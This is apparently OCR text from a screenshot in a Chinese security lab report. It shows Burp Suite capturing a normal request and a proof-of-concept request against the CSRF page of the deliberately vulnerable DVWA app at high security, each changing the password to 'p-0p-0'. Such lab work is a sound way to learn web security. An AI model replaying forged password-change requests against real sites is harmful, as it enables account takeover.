 程.docx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
正常请求
Request Re
Pretty Raw \n Actions Pre
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&password_conf=p-0p-0&Change=
Change&user_token=1950c754ae13d150f33edf0df8224f3c HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: __gsas=
ID=03d11931ae75fa73:T=1748336607:RT=1748336607:S=ALNI_MYdEnUHZOLnfQcHUNTdV20Yc
sh0Yw; PHPSESSID=g89ssvcb4ato9e8j34p8p70sgr; security=high
9 Connection: close
10
11
92
93
94
95
96
97
98
99
100
101
102
103
Request to http://www.dvwa.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&password_conf=p-0p-0&Change=Change&user_token=02272a6b77e6da8bca11ea3c10efe0d8 HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: __gsas=ID=03d11931ae75fa73:T=1748336607:RT=1748336607:S=ALNI_MYdEnUHZOLnfQcHUNTdV20Ycsh0Yw; PHPSESSID=g89ssvcb4ato9e8j34p8p70sgr; security=high
9 Connection: close
10
11
POC请求